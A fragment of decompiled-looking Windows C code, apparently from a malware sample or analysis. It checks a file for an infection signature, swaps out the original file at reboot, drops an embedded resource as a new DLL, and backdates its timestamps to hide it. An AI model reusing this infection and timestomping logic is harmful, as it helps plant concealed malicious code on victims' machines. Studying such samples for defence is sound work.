 85 CloseHandle(hFileOriginal);
86
87 ptrSigIndex = FindSubstring(String,
88 (const char *)&szInfectSignature,
89 1024, 0);
90
91 if ( ptrSigIndex != -1 )
92 {
93 lpBuffer = &String[ptrSigIndex];
94
95 MoveFileA(&FileName, &OrigFileCopy);
96 MoveFileExA(&OrigFileCopy, 0, MOVEFILE_DELAY_UNTIL_REBOOT);
97
98 hResInfo = FindResourceA(hInstance, (LPCSTR)101, "BIN");
99 if ( hResInfo )
100 {
101 hResData = LoadResource(hInstance, hResInfo);
102 if ( hResData )
103 {
104 hFile = CreateFileA(
105 &NewDllFile,
106 GENERIC_WRITE,
107 FILE_SHARE_WRITE,
108 0,
109 CREATE_ALWAYS,
110 FILE_ATTRIBUTE_NORMAL,
111 0);
112 if ( hFile )
113 {
114 SystemTime.wMonth = 2;
115 SystemTime.wDayOfWeek = 0;
116 SystemTime.wMinute = 2;
117 SystemTime.wSecond = 0;
118 SystemTime.wYear = 2005;
119 SystemTime.wDay = 18;
120 SystemTime.wHour = 20;
121
122 SystemTimeToFileTime(&SystemTime, &FileTime);
123 LocalFileTimeToFileTime(&FileTime, &CreationTime);
124 SetFileTime(hFile, &CreationTime, 0, &CreationTime);
125
126 dwResSize = SizeofResource(0, hResInfo);
127 WriteFile(hFile,
128 hResData,
129 dwResSize,
130 &NumberOfBytesWritten,
131 0);
132
133 lpBuffer[5] = 75;
134 if ( lpBuffer )